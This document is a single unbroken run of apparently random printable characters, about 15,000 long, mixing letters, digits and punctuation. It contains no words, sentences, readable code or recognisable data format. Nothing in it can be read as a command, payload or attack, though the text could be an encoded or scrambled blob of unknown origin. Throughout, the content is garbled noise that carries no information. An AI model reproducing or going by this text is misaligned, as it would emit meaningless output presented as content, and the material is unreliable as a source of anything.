-tI~6R}Er]zD6~fr}hB0wr(DzOL+2hOC]zSWrx0Ny|0_YY^9_&D]]/KrFY2Jfyw_BpU^D{pN(ehJk20W{A91OW{;^zE)4(CFBRfrrspRU^DUrrrd&1k)A@iA7hC:zq6fT%yYfThE/OF2rYfJy~@SpIWz0Eht/}:TEV1iku0/T^Fo1T:(On6&;IJAz9_UuE2@{^~W|q^zBph)xxLn+Is]T|+4LkyLE@DxtzCOhAdEE(XI_q~)q;}]k%-wCDxOKISh@w;]F|UO2W)pqfswo~y/D-}:x:d@~70w67kRANs^]5eUL;-}NKEOL:Bu(/{L^wCh^YN}+rxLKiTEE94yKqU5uLC0sx;~n)qVr4:uzdh:y2fnJypdKV6p{:yTY-S};JAq@~utkFWq:/T|ISC2w/zFdr5|4wNI^hWrAp]0VrR~XA6iopQs{uzY~~Ox:y22]IfO{]q6-koo@iz}V-SseeW(eEzUI-Oh]CkSW0s6if%CrsNr(dVR-7{rtxpw_9Uw]B)pB)r)+KT5T4&E:p@~rx]EsNB-4/pYid&9E}VsEzAxdo:(SW-x9xLxtkxTT95C_-]]^ApEIK~YhDxf^^CUfLC%(SR-}CWSX~7dU9dz1xDrL0)DI)kp/+qA:2VzV7T6uTQO%he_OWqRA4)I)4WEtKC&6h1YOCn-DB~q}n]276B^y7p@K511&Ih/z}&pq)K^J5Q~(u5LDIiX6f{K~+sV%1s6}kE]:{B9&opk/y9DkSQ{ROAIr4~EuN-OBhDup(DorB)ECRoTyqy@iDEV(]fSX;1_)ip-(1^6WTUEKf&O}yR4h2dUSS]:}L/9twFwUE(~SBRL4QWrfzX/et)J5&xDVSId1q-YDn:r)pN{AFOYe/F_|Y}nFTJddF^RS/}fT{ruwLTpQ:;;5%so;eE0x~Asp^;hKFhB}unTBwzQe1SIoJTI:AEN%y]&Xr]xI9Dw&zwo/5YKrrF~kO}wzpsRYrWSEIpDIr6-pr2-W~i6&nF}Ep:I(64&k1-uAsAAy9L&9wqu(Th4E1-|ICV|;Ck~A|@&yC4s)WVr9)A2r-s}rx}S+fY^;%rrdkBTedxq]:nDu}|&iO)I]V+su%)VNf-Tx5wrxKLrV2VTu9%DuEdIxU2DBU|]]Q4DBQtI77wpfXupupk2Vseww-Vrr/R~x]Crky]}fTtwr%n2xuOO/s/ors62Qp:kNo7{nsQ@@k:5+6qo+wkRAhOy;ErN%W(yKWwUpAz)]IxfNokhn4E-+]fyWqwp+iRNOhTL]0OIUV;RN02;qSWeDWz{nRipAERh-rE_nrCUrV@NFIq)(ONR0&~^D-y_hITAW]zU(rfND}zCDWiU{rzfqWy;qO_K%rJ}LI(9~T/f]0A^Lr/6u0U-U9))B9whBWU1-2u@qDy-OIE{pW0~Awr|{O)JA9k]QD7{AoYkL9%Wfo7O@]RUo96}N6WSDhrE@EYw%WYIoDiwIu%1DrFwBWkwREQsF|Yenxu]y|:|zu;KU4:tOrodx9_B_W2|0-2if2FhBwIuWWN;OeQ-Jshzo~u}oNzzhCu}Ar(z6BdthBr^OWBAq&B+sqEYy)xE|fpqWsq{TSxyRD~6%kWk@K(e+sU6h^Wp}/~B2]U]unfNYRrk-:rihhr/{&y)rKrwhuNVpof/nS6;T^V;T%Bx%nY;V6qV:y]92KWw]9x~;;(EU]S/z4WhpS6e:1E6dIrr1nU_^@Bu2LYe_i]YxqSDSh6+Ioz&uJS|IQEW:7ynRu]-}_]LUNd+2}h^FD(r2zr+zIrr|0]zAWEL/tB+|sxwh^pVFAh{&:]J;+I+WBu}y9qh|%u7J_r1|k6E(Tk]AU(u-)r90ru6Q^WkAnxy_eBzR:I-({y-@:r+RtpQtU)/w9Lr-R|DEBqnpI~|r}NI7/fs(I2prp2Irk]qq7Ts7{QnCq_U2&9SYxu&xkiUVudrr~Ip2hhIyoqAqXiIq^O+k^|JqXCo)pEryxERiuhOw2fUSrn6]WLr++6E({Ru6_@}Swp~+w0w)IdKwO^ntE{RS(/-rT-r^-L}pnIrw:FO6tLpt5IW6sDTB:QI7VO~hUfpNC^096%DueKA^5S-hIY@xi^IrTyr^DE6d)Nnu|pIwV/9C+%rz]rAt}0RNpdsr]hrCyYIrI;ph2O9AsQrrrNpeQ+JwQE+2BsK29/D2Nk+7QJnJY0BEV+n;06E~9QI2Odrrdi-u^InuY:n2JXRpk1n/0eJuJQTxI)4;B96f|ze:EEn-~|K^UrLU9yfUwFoK6wAE~AF:-W5dwJV{phF^i@7(rDyprhLN^d|0k+&IrN~h}z:p]t(hpqDE++fpV]s(p^X-wUh(wUkB]S^Vp6n%rz{@Wiq@C@)yrz)hk}-L9@DUIpfO90@%SV0Yih2No09AsACO0Dkfo)6B]A@%B0}WrQeKdI|~s9I%dRiY2hI6:&BYCp}Lz&C;UKn}zA7;^9zBDCqkd1oUUU^Y:d-qR2@K+nDSVK1(ruwrz(NNz(E(o^LD}7wSqVnLhy;FiT2(TLdUk;WnUrWV^UqupSy66w9Er)R@-qBr-w(Li(@Yz^1Sz^AR7%J6Xdwq:^6qUBx~^rE|^pE::JzhhxT:/O9-|x:7nrx]hru7rrww{rrY1ryB5I;-OpwsoY)4+p-xwYtXqS+f^fDIVJsUWyE4WkLT(Jkx&JRJqdfhsYfBu:FA]:FBFLDeYyWi7I{BTNhXXI9sh:^o2SfUA:_d(SU@VEt)e:VFhrrEsru{oquf9B5|zzuz|Nxw_W5R|E(JYp5ur;OdAdpF+(WwKuxK/ux4]ioDVrx;IxU_&NxNBIFs2zhk]JUqwA}qiABTNxyU4;T:JOx:z:::%:nh7xE~CupCnqWwDrw7+rwy-Lw2ou)I;JdFRSs2:x4U_6C7+W&fpYNBqVBASx^UB5/&@WIXr{p;eLIAL))JWAI2A+:JAe)X+RTFfDzJO&ru&VDF7(pN)fCq_ddkAeDrk@uxD:@V~6IUxDhJDI45sAd51Oi9W;Uy2s5I6YRF%Fr;OorftA2xe_:Or/rO]}~N9Y~_+]p(C|W91WSLA1|hr/@uUpD6o4k|]B&w^Y4uxdIL6z5iSTW:6U5L:NKLOC1rk4t|@&rYDkD_5&n|u0IAd@tV1t):4Rd]{SpqyfrCyyJFEBUuOq)x];Iuh)6_4Bpz(^}wO6sdL/KfQ;z2(n1RuL6u]ptefDKX)1S5fQ:xuekF(24F~UIeQF)EE)^Xf%tFJ_}C/L0Jsw1IB}i9Ie+z1z&/@)&-iVF-ozBUw_pUt/4J-^TyDp0yw(SJ~AhDruz{|y2NxstWwi^S+^qBzW_~-F7Euo-^RYDQrWy-rz{^rz{dz+tErdA&r6C^pW^{zuzDI(~rr-dyrI](xLrEtNXByzkSw}-DkpoTKF0h1LRwy_Re+R1Sr]S0KtY@(ywIrrOOIB;Sz|@pDQ~6546zzAB6(|W2x]k}zAiy1sA@1A/or)~ey};4EFWUxA;-zKwkuu:@L&piR{VorANUJ7O_nwWJ6F@TTXBhq%eDu4Td4OpVt{9;LfRwy{X]rUQDBD@~uYW:1hz0Ah1-S;Tf]W9&rhD(uYVQ(W@~rND0NxU0rNh{rW^We/+Sx4~:h5~U@y&^LDr;BrAt(WRJ9IiJUDN;wr9psk5UU6CFpJkK6;(fLE_fRzLU;;dX|LrrYet75r;EVrhipLeToVf|T_f%U7y~u0di2RE&A:Q7}r9&zL{064N&Xr9N|&]XA|]B%ywATT@U{5N6Wrt{f9]2WfT)^_7nIDe5Tf1n0DKIXEL6Nr6:r7eokSW{_VO2oi/(wDW69X92{uy9Vrr-Iw~tI:U/{R7;(J6/6BVh~R@f7]pYy9ItDr9|y6nzULxqes&7n@Dz(rrVOE-kQs~)d0rVhru9:Dr]DrrNwx559Xi//E7-yCiUr|tfr9|-UruyJ0uFS}A7%rr;-0eE(w/~25pwsB-2V9}FEAfs+n~ryDLNf~t~EOQ-V1Dsy{F}BsQR]@z}A^F4IxRR7+~iQXF4IO@u+o2RLCRie7:B]^q+]]h9f2Rrk(Br&65Y@U^O9~Q:eC)JK-SwX6y~-Ou0(7IDVek9I7xxAw2t-VL:SLru}q~]4SEus|x_V]r@i)D}4@pe)~1Dh^pTi@Vw||IOpRIrW95uxVCu~7pe_nFr~^DrzD1L1iUd-7uVD26-XDhA~rFo&AhwtyQ@4]L@sfsr)%{w1sQu1QfXWUIh/R2XuU2sE6YkB:(s9VIey/(}NE(s|BAsB%{e]fFs|:L}-tow%^Ks|{B9/ruN)^DVVL1}XU+/K%iK+YB~]%~}Ez^UrkspF)^x(7}5xDdR&L{+RBeSry]J@z7{u(tEr-FJS@xti@4%DqIJKJ0-_rk7Fwr{;x;5ykU4rw(I-4~Bxh]df_9B-)5uDr]BrrrDE-~yxN{px52IrE2/p-}d^Wz{Jey%yJ{y_y2YQq@-(y^(;kXi|d4)IV~0Y;{|BoQ7I{|uns6V;R+7_DBp)AW};|e1EXI/fD0](}A)_A&/|DT:;A)4p{nwruYC61_Nh/0EIu(S9+@%B](~6|^_YU6k({QyDpY|ww2wUoVQUx7UkdrqiioSDet-97;{;f/EI514L2)WYCK)rReotki1tS&/IY))rC9{_xiC7{LC|V(eIVSh&whFt09no(]N_4JhyB9t:WrWNoiJVszR(i|5w_N5N}dx@WsNK1+zBwCo^rxt^pxw0r+5JSu+qrwVqrWX2oeX&@_%Swy74uRD^sET+10%swB@n5BA71LNEA|0C4fAAsFV2eF@t0es|_EhYwFn/+}1OJTn&oS-k)&)@DJk7VOr;xuN_Y7{i}0OEC7{+rSA;]^@Wr]0]uJqFrA7|0;zIw-qDs~Sr4+qxs+qysD^@Dxt-xo;Awow@ox9esWfq7R&)Erzfrx@KyO7or]tUOwuUu;d|rEx)Iu7rrKrnrwk-wd6XENuSYy^ddC5|%SyV/46@ruE1su/IDr-Jw/u6-DNS6Ir)4%{/YI04{%JIWh}yk_Qy:7w{5YJfe;uAr7}A]NQfi%RN-%rfYu1fq_wD/or;7VQA1X)XxnF64DF_NNE1R6s6J4UW0ItI/rQ:-wssBY_W91Qh0B]9O;rx^Dwx(yxu0SpoISxs{k9&Q/A}(tx4IJ-iS^;IEu;U^VWT^f+J{Ft&{nOnI^z-_UwxUhV](f9IF1VrL^u&%4YsQ--|S];VA/7uE;kh9wE((rkAh/x}Yt4o{kV9LkC{otVw|(k|~hACSeu]J%whEVrx-0q)oeN|SU-7WUruE{6/2K%qJw|2{W]6&-~/xeSWktReD~y@VzER0]W0:(itk6R-L-/4N:sy6RO{Ye]-Ap{;Ewp{^|k;JDV(^i6n_&71Ro%YN^BBL_zE@isw2uIJOJxWWz9~:DOuytwT-O4dY0:f;2ipQ(Dhxu~)WtVtNYkwtS4oxX]ei]|U;kpJy9rNz^k~thDOxD];tkFBussoy97%O_x5XXtAz0(+K~%k;^0zu]}pIFWh]5wD0Lu^CBiDLC)-oDS0T}dNYx}x(|:BCqEEACriRWF]W{z+ehExo|Uf4Rkd+r6oWhd7nD|(ep{iN9@~UIy%wo0d]Fz&TfzJx^~pI/0u@r67rridQyw1KTO^YxprW9]C7Didh9w0z+wuF;0(]%0B;I{;et20%/XXs16D:y4eQn{_UzNT1~FEQt/W@0SDQz07B|BIDinEIdiis]}uQI|)wWBDfW]Ir&T)iA}~u)K7)A9sk+F(hfrkIxDu{&~wwErx|zA~Ufe_^wA}oVnyN&e^u~p]~dJA0RVkkkQ7E9tWIOLOpCLCi|I}JJFUuuuJ@-DSr^W@iT@iYh^irzz}h0orpNYTTpVhS^Aw;tt)(oD((rAnE}spy]JwwtSSDzFofC{Fw6wrs6e+uk6hIODrye0+2C~DInBezSx~io]({{k|Tph~-&dB9reDpS-+o-x-6hRR/:LIf~wdC%0~n%5t):K:_DR::eixIA%Wfz/_q|B4o5--r|ip7T}uNUw|Eoqw1/wBAOoBoEN-Bpphhzf(rIA^^}]AfYD(h&ViV;OpSr(k1}qqDS%:~pe2p+:hf(6{w-5O{OnSuwWo4QIBp7%uK@@kw1^LESt@^hzBQ^J^hTUIK7h)dzxI4{-(WYCVx~IU2}]Nrx^Vi@roxp7t4Ju9N2qAk2){ooInRCSqEiR^N-IwOr2~|rK(wy6UO4hw5hUEtu6QFNyOrw^]oBrd(uO-9kWCAIJEeiN7TCDs_T~6s}}]|t_hQ//29RhQ-~Q755iiB]KR~iKhS5Awn|INCB9{DVnyy60w:AOAIVFzpAA}RQQf-6dY~-o^(^rrx6V%;i@/YnfQ0]o)J{X(CCVRx6+V{C/@WTdV{h%pD^TkkyD)+9+6Uyi)xC:XC6y;xYNBDzrTS{E{S_QU~hnn~/^k+]k-W%xErUd744~Rqi-FEyTFX0WE{zd)96VuO&Brurr~~EOWBwNBN2|u5FuyoVuU+N6(I]kSVIfu)1E+u]0hE}5(/|A)7X/XXDUT|i}7sn^XAzE~VOB1uRQT~OLV)tuoI;Wzkzirp:(Dyru_Tkq)4J5ALBK+_eVNkt2-qtthC0xA2KQO7Eni-XYQS~Iix9qh|N:RkNEEnST6IS~Lrx]OLRD@%VNW^A1-qy}EpUrKK0OSO01r%s%yiA~JENzOAhwRSOp4:IVwLS^yrz71uxr&xs;@]0u7QErop9zOw~:E1yos-J_SDkOX(rz4TrwD:O&:z_q100zErur+wye9zDpBVr+441-]::+tW06e4ud7EtJxr9@|1KOdIqV0LS}D66e/K~uxJW--CUpX+9FB2O)~+RxOBIz+B9(;]_tDWt6BCBF1WrWrTu@Q^tyxpC(n&T~97uBIC)N(zoIypTuSwh]&+J9;W-rrYzpx925Sr^]OJ+]LQoWISzLDh@]rrr^/qwUR-hRw%OCp]s;OBspkk]weDuxYEOpwCw^--ufzB@6/xwup-rrxC6nSSe_EDz2pSryIrrx|IrIeyrEw0}+LOu]DpCDpdppI_S-EOUIyWw{999{urp9D|/Iu/KxFt9kX|~eYDCJE-sTF9o4z{SVe;AW5Ykp|%BQzIOuUduRNd/XDxDIIQKrrE2I+zttzAx7{hIrxDD;t4}6xQTiB(q9hx42@)I~4|K-r(/KtYo1y}f%1rqVCuRIq@%-S2dyE0%%uBNoFwrre-iSTXxY6~x;;Rn&6+6Eu7~LW;~zI;7{V-1J4|]yO6ut]dDrpV^QoYk%:kXt1N9uNWrXiE0:p&U@(rkhhrK7J:]keKy4pBT{-L(~krwJ{~yx:4DyosBEVS~hYJEtEJd:9&0FzhN)BByKdXVt2W~z|B+)9e6TenAi9]r-UuwUz:Br@EEzX5WErrLoWA55~zwy0Wz/QQ-T(5w+)Bp;-J~4tD6E~/fEpxQ@dAASVIX+6A+^-TnpJ/oR-}&uu;]u2CidEpu~W7Q0+:dV]Sk7]ErYUihwkErJRwzoWIt;yEzdVhO&%/OuTsBWtkor-r|LCCBx@hprDNO5uNrAW1WILYDss+~UXN)uXunQ:]WkDwn+LJ90XJ~Fih;(VJJuftKT&-7+-VFCEQ:B5-f:EWo7OuK(O_rF]2pr96DSW0F-69p1_yr)Yx2|@yV]T7D+~}/@+p]^xLCJuo_9%dzdqhkuNV_K;h9-YTutO/0I6INrpYwzt;U4):nuVIpE-RDuwiDO]1ItxW-f^n-;Rr^CDo%ozw(X]0xTX%Iu79{WIW]iAIEx9xexni42uYWnny_DWyWseNs]npYQi4LhTTx|J{BOxr:0ouO4D1hOIiWKEA;5;+V_n:C5EV+~ktLNS76kx:+@s]wCJ+|U@kiT+OL6En+qt(yqC+]ksLr&-nzq:|:~UUdJ6n]oxVne1Rr4W0p{nOtWdUpzOt)UiBuy(;EI^sL{S2i4W/w5tSz)1&)i{^_ER+{-IA~6-Erk0hd0rCT}D@B-DyRdnkt+;0EI0Bp}uSIIoBs)VE%dx+D1zDi;rdD)oRLryiOihV+z):%J@&0}ireYdR-2+;XDYs&)EFn|(&V@07YVLp9T;qfTJ-@sX5KISt;nxU45O//x(|{EqoUr2WAqzWOs0Vw}^@@u^SB&~riJ9k6Q|uBoVVU~IIr@@5Y2]^h(f1twBU462^EWFr52EYRN0VpBf0OIzy+BJiDrE%0phwE0;yN{kwurF)9&49qhD0S-s5NW@D;zyxwwUTquB6Or(yn5IAS:operwx]x~KIK-}OKp/SyRQk|_D1S&X%{K0TSen:/wdiVzx@tz&JTDFoOpy{Ww0}4}wtB0ohr1W%_e^oREotqQID+qXUx2+_z(sAQuF+~t|n{9zyD+T+eDIpuw}Wh+5u5dICBdKL6}xiXoIB&S(W4%Rr~up~^R%dV%w_X5p|ID1T^OrJO;]I7TursXeRA/wy/%RiNSet&7-Kp+DQ-r;zD^qQF4_%n4T2-rL}ok{)(&EDICK-QD()~RxLJ6Oe0&^pfoE-Tu]x(xx@-^;2Q0psJ25e{hI1]@TLq0xXnRuWyAetBqyB-V|xFphFErrRL]N40VTiqhdzysD{_EE@ESXeNSODp6s1O94qph)Y{p+D{rWX{r~uWST9IIF6]@YXDx%dED@x(~pJuxC6]@&5uC5B~9noOB~zQru;yrAV0ruxpruUpr{L{q(|-Io4I40;rxyOI2CQ]4p&L9pVf^CRE6C5~D^~B2E&(IowrkWIkWE(qD{V^Wk;%Wp&L~e1E|dt(9:Q}~yC_wU]f^Lq69yVpp(USXQ|uDrq71]4)7;x2~6w4:f1Nth{fu]eOKxwNQ+LkK~B%Xu1Nw+zT-(s%_uh;h+u+UI+z~rU|{xE0i(^-VBr^]EdxQrnnqAVD5It~sWn}_f^e~~%dBf%^Jre_/NyfpBr;Crr-Frr2Fzk:X+UEX]e6dW]y9+te0yro|rE0ikr0u]JfzW6:QEx:wIrx:p~1;p_k-(0iJyeE;]RCI6+x+^ID)+i25hK;xAS^{h4^/I9Yxxz(sy+LdIBY;u):uhL~sd~74xwqRrwy(ueeXEr2Kr6T&-~6Uyo4R-VAKI)Yry%~5p&zu+kK1utsNrwT/pWs4rX%}+^%irW-CW-_OrS^Ty^Xfw/)pVhx)fDUQT-]^tpuriprKwxhXCpu9T&C^:EzVIhzy/~7}J+CQxRxen}C0{TzzYIrsTrChOue:pVSuU~BIYUS9d+SeR|IrnnBRuUY4(qE&pI^wEsNR5x]xs2phyupR-U66kn6CI-r}^6)kqDkUBp6{-&EisUS5^oWT%xNnn+hk+RiQ_W)IXIrK~rrdsIxOih;V2@I^|V;f2si}fr+W5~r7NEVYF^|f1x&OFI~fKoW2fAr}^pr@6rrr|rrRE}7oqVy%KRkhipVzLupw|wd&/DAD;9yw2INnk9ee4WEIxq6EJC-S2C(&fU2OoOuw-^tw22(4o2YDIB(/Wu6OXUuXIU/sNuf2;@F4-7;UpuE+W4i+WRErWXy]TUAU^/hn^/}nt;hBk1%+S%+AOB(+eLqIW{x~JX0I5-S9}Y]D_BonJ]@IkK(]AJRhhhIEI5Sp{d(K+YYzt^F4]6W+4EdU4oW9{VB|}/-965I&E&WrU{yW{xV+}/OrxIqnzVBI2~IopE(&{{OrA%}R-r^iO;VuwOoDI|~d&^YdBUYr_(i+h(^qNYxJ{7d~kx;UQF0kF;pU6+KUkt0z&;Noe;]DyNyDWyLTz-E-L9^61OSJq9Rs|SOp{;%:rCWSxVDU_SBu-w{rzy(rsUqC^~0dk}zIC6A|qh]AK@09R@Ap20}E]~JSiS{wRA+e{kBsS%noy0]Dx9]yk(u|-r|SxAx5ru^BdV7}A/KWrDw+yq2Kue7kA9w2rOiKJ-92Wu:f-_w1A9]|]~|w;uV+:LWWYYehY-])^Y&u:F(nye{]^F-uO~IydqQNSkI9d+NWAT4-+|-I:7Qe^^+wSxW/rxz:NU{+Io+%+2kn;pD](&7Y:27KOsp(OsDf6JJwuqwnutuhxDC2OSSUrW5Dr(t{ISU6xJCwE-YsdJqdxJYtE627JyB@~0;JU:D;:kJA-~UUq;/Dp2^pd57IV9-kxrN|I+EN(66FVSVW]:6whxhoh{(/q9JN+COz:L;_F:4~:wpR^Fe|Y~F)(eEJSeOE6-@D5/UE]@2%udEu]UFzzOwD9pJpxd5_O:xUh~OO9iSXx:Js_K)eV:kDs:^7C:I9QD&dt~7u-I--@IiThB;I])&5ur|ku]Uq2A7AR9r^wqx1idS_{KLBOBU(/4;DXRY^2rdx@xw4VrJwBz--YWztwKL&dSr;4E;q^tk)oDqd^kdhUR6yz+eqE:p&KS9p5RuDqD9C_)_6hVr;0n5I~R5~9RqsTn2:Q1FEhV24EsrBEVtkqzpF|:(}1:24|-62QpFUsDu4VB9]t^52K^J0D&&f@i7NW^Sou:|2J4WOyd60~qr7yxLu}z|]Qqk2e1w-YpkzAhtoDDqxIrzkCskYT]J}VS)X~S/}Yzp1Csrk9zk-({Dp79k-w0_rpdOrAFEdEWp1V-IiVuIKV(dR]U-wKdqD/CT~oNL~rxp)5np+1O:)Ods]]x0t:_VK-ps+6R:0S~;)~]Jp%@6@IRDz@uY-qOK5iJk]TwKU/0%U6t-tTiLrhAE6CuqToz%5RNJ-XKox1Vk0Jq^4YChW|NJoe;{D4)+iU7A&@ISrW0o9Aup5nfQIOQpW@B0uS5(J2R%niEYRfs~Iu--&Ytq5{B(IRNyn)%NWY1Y6q}nuU;rxVU{rz&6R^@Wr-BBry0kR]UIw1SDRn90@N/OrYp-LEBy~xzXyk;wwQLiL;i&zdR@oq:YLWA6)IR(rfF0e/x_s_z|pF(Du_{n]5wN^T}KqO1:5R]{KJueJD_4hAAywtt}k&E%95tOAI_&2h@pSWu;|u^nFAFyyIW~5rT%@Wrk-xys-(WJ~EoOnkiK+-Vs+pe-FT)_xyOUORXrEBrJJO~%f)kRwx9i}JoXFOV)U]:u4dO+:x_-(x|VUXrREOIDJSe~DyIBowWJDLike4W/xRWLzLe@05+-e:4722xX5_+&o:0Wfw+i{_~6A^x1e^4{w^}Wp^pSy^E|wp+T]LqTX_{F&6@q~6E~BAfLs4t~hA0wCI&_TToKJWxAJAx0zxh6tr;5sS]-irS&wYs6Nw;sFW;^K:6%hryIJ0Iipi:x@)/R2d&|hXhruf9r]/udusTLF^{_UX)NkCRxD4r4_sL4J_q-uS&TuuWTzIxE+@i4/}{}hpOurVr2CE&Dp|h}OLnN%4Jq4F2DFi:5U_LFN/KDJSSNDSf65f)DDrdrqd1ux^ITCJ{@E{xRt^OWR]h06dft-VCNoKC0:^rL&hR0sy)kAk(7BJ6rz}|A^UIkLy{F@@ti^Xst)(p|SkQw1C4p0YN)o)94~yh45s::QSy5]iQ@1:Q_~u-R1QDxqKEkATfrsYqdDhI9:-5Ez%iru^y}FrfN)(rD_Vz5&EF}nJWpCS20&Nw2s(Irnn{-{rV]ffND/QUFI+KF(Y)@WfFrpEr7Ep]/1UBF^VI&f/y~f^{hRfeW:%d9~^-OIFw:~6N_hCES&@BO0LkEw6CyE|i|9nY;ysnEth{(Q|{_r]|^IQsRz_s9fBLr:TKtIV19Y+B/f_5B(rksre_CE5rrzOnT{h~(RwO@(C~eYe}LfUV}KdBtk4i%JoX}@X(sf@)4Nu14fYhXw-4eyy0&WNAToIJ-r|5)V@9)I5Xed{%yh74w~)}CdQyRS5F{qezFf%xECqhrrSOXpYzEYxdS@@wrU|J^04OhV1)itkC{+~IL:z&@B]sFVu7(ASIxwK7hV6rs_]^YI]iI;6k55E69_++oD|@uw:iByR)4U;)AIrn:RxqVRI02_SU%e/(]e9C(L@xw12CkYtfoNsxXE_0fk}S)t:FCs^_|;n]z;ODt1w;qI27B4)7~U&q+S}q@~+xiwVRdUECS(yrRN@yU5BX6TkJUAWX0@C^qUNeo&(t]t_Np6_t^C5B-Or&B%29:Y-h]-EAh7KTX|sA_RsWpADw~Cy]x/E{+S1(zx1JqVu&;VLY%|rI^+KKrrrw%dwXLOzO%qrU/9ndV}T{%7uYE^9Dfq)DE-kOWKx)QQk7yixw@K5C&y:Y:T7wiNLkr(5I|rXzE4z1~^K~&L5:]LsSK2s-}N|Y~E5q_;nB_XnrhA;XL4D&fIEqRJ(oq@Ed^E;N%iu2o6&|7/rN;90]:zw/)Oe:qrQ_fu_4wQ^YnKhT6]^~w}zDxWAYQ&QIKrIro6+_1O]LN+y0uIOuf}5f4h2r})-p1RI{zqe|rWXrK~KRID4Cy;6z07n_E|wr1nAu~yK&w%T}x2NXF~S~JQdk0BQD@7X%uD97^o2eQDK/x9dDwTKIwT1Dr~LRK4}e{y&5Qs+X)-ee%U27{eOI||LS%zu7Q0yBkXt~24(_Dh6es~)e6&%f{V0Ir2frSIsF0wpsS(EkF;)fKhfQ{SV/x;JzKROws}YYKT%/nI4KfN-]1yN]iCCXR+6Ct{^YIL@OwR@I&^Epxy}D61LUn%CiIiL64B@/EtsCR}wX6}We5r|uQAsX//V|UxTpVpUV(r:IXF&FerS5e_/ywIh/pO;Eh-d96W-+7o_+COW^wx-n7nInW-yX^6QeCnBr;druO|Snr-;VqJ6)t0_wyWVVq&%|^9%)(w@TO-WrLWWDO(k4:+(X7TqW7{J/tOt;7s)IFD4Aww2&qUyCp^]&7TI071d@qN4(FKR/w;L^Ky6IFtiB^i%|J76T2O%2JoNF7Drzd2;pOyE+uTUy%z;D-B;kEr}zeNx^|-DIy71p^)w~h{YexD(FfECT40izri0k6ukwIIhNzVtz|9]tBED|;ELuYkxh+oV7IWE;kE:0Krrz~o(kJ7x9:ik^]Xo{rEw}Dfr/d~nOJf9hTX%Awh}W6xA~6E|&)}7y/_^D}Sr;kwIVJ9pDxExq7zBk0iAEF(D7_}zR;:]IpDxux}WE&i6BhArVNkpIi+nyY&WxTISTW1pLV-%-urxL^Ep~J2ik9C}zJ4u~OWT-}s/EKNq9_s-hW)-+LU;B]{O7zyuw%WdCdUr5In~k/ISrpw^Bry%Crn{;/w((ET9p/Wk|tf&fk+f%Coy6ewL(ze6WXIBkihrQ7;6u-QY_5EkIu2/DWskhtE4Nd/qy{SfkD5spCA72/Bdf(W+pEOW+^Suo|ro^IEth)4^rADJn9wKO9&JooUV)Wd(rUk+r+RVE0EpSq-~I6h~A]yW|)YuhWRop%iw/6EWIFfCIriUNF]R])d4EBppC@wN||w&UFNOt%;4ES0Qt+-VBBAfd_U~|p/rRxrA~/BBArEpNSOUBN9CqAAhCQ7E9w^-W(JU&7Qwn]I0yBEAe&);IIOqfVX0qn6]6-zVwwpy-UJphdrCiKu%A~V5UUJhN;Fq5-pphVSTqhU]ddU;0uFFLWndzxkKoNAt)x;nISq]{}]E9hT0Q9+fYe:(rE;__X+o9RR}/0ru9&:pyixkXB+4sR&Snpwpzt%JAypJ04Yod~hwnN-w7FShOd0W-R;0xKKn7Yk&rY(h;U0z9(yDz&tAI5+X_Xy@kVyJ_WRWUpErEu|2~~h_RK;NW/SJE/@Iy|Dx5BB(zKdhCC4@VA9uur}AS+E_dLtOS|-;BhpTE;_sBSDA)92BqBqq:_dB2fW}n+6]J29^p^^y+pLys7/~Ru~U24&2]r^kSBuA7pe@A26u1{fSt05ENAS;6uwI@xr+/Ie)OW+]]+^qq2]]d^iuqqE]hxSU0@_q:;)pkV@T^F:sW6tDN;xKTKr5TRtu1t^(z]t5;6%D&Brw%hIkrR}(zY9neQ0&h0%^dqTqsCYts]0]0^Q/qsizuhr2FFXF_oOyw-(r+6Y%z5:Tqzno_&F)SF_%%ry]oDW0zu|DDi|rY/EIyYkCB{rIYEBzDRwLz@-{/tyVInrpnXwx|{TS(0/%J{/d-Eru4VO@{+(J+zV&TQqD60JNVBn9nRDu^R^4xr^J%N~d(p/~hr]fpO7BNwV9IrEe~-JUuAI9EOpJ7wXkrIO2hrBnDDF;6u:^5AY@uC-OpJtUk:dnn4-+6x]LUNSBdLKkFrrwrqNFkdrC(0r-)CQLAKB1rI66I|2u7E+U@95YhXS}2hi4yOInsxye]7Vn_L(thx)oD~yx~)qY^zW&SYW&wRI&huEkrIhiC:xwpt;F0JILfE-^oIRY^6s]Vu;y~A%C]9t:ICtTKu4FT-1E6rYSSY+hfI@Rs;ofytE-VVIzNdNY~C/hpW&{BkWQxyJErB;~}~p5uiooh6U^yh^e/U1X+ed:6e7uU0JWL^DJe5Jz%N;Ipt_0|TR&6]t{Q5r{L)ekz&rRDu~;Bw@RCLOLLU1^|7-phw-|+rpEpBDp+e_J~V1Npu-7+^f6Br-x)zqL9p{dr}:6NAxI(-dOY{-_1A+EK;{R^ou)2_&O}x4Os4z-oR/S]WeCI)%NSW~7N^wJTJ5;]~IICNL%-|ix-{n}f9ktp{y2e((d:V)~ou@0:WCLn(_ipu1BfI}RSSO-xKVusiNCxkXt96pWX+x]UdE~;y:I6+BQn^Cu]Wnf0CwQo(wV|qNtWz2q+|WUeE]oi~]|WqD)0(YS2yIerFD4rehtLtx}STAS7d]rr%L0+7DLW/QU;1rtxVtU9|kNKhr9|otILe;-ID+~p}i4]^(FofA+fCB@^5Exh~sWzJV2wAzk6;(WktyzEhRhkzOx-||d(pr}@4Y964pqEo;RDxT7-p^r9;}6{khdXnqT2x_^JD{ydAJ4WE^W;1-5&E/4puE:oz4S&f{ITJF;_I9rLU|&)|soxN5useiRp|KXw7D:6JeLIrSASA4_9rzT@pRDYWfK-S6e~dzz/xQ1wpq(WhwCBWWd0@Efu%hUzoEI^4:_+@VK~Snuq4D+JVkqt7QzBJ2rs7w9Ft2)+h11_-OBxpK9t@ytrih5I-xRuf~yO]Owz5FxpuK5ShAy90AIQxAx:p:quw7{p6Wuk]fh~whIEui&}}(X{-|-U]NX-qhI+zo~N5VRq:KOWr-F7DrfYCxBL-~{)|s2KA-(6+^DBF5w6]^%uwi{%)w/R^_W-D}6DS+ALwq/y-14%oy-6+XkyYAR-DQUoR+BftVAAY%I^}16}}A^])V-1S~&U]:ksh~hEEEES6TxLED-Nt6kWz1RuX+]65/NO{JWBx_V-NVC~Ko)U1WEenSh+z49t)S%TxT-:_7IIs{;zAJDp6ze{pfroFIF;2JL/OyWs9entr~Ukx~)s}6{y|hVp&Dr|+fJIq|rwCOTx9shp~Rkxd{;0]w]7E4-hnzr]Uq}0:eTT}pT|BrhXtBIDf59/O&xTByB(Syyy:CrwwS|uL]QprRYw_;eu~_9U4RUuFz(fhi~r%Qqk/:Tz51}6-(QpR-~QJoC9-kR_usLk-ox@-u05|hR4DN2(9OyxDxrw):F1RwE^tu2L4YQ%sRX9t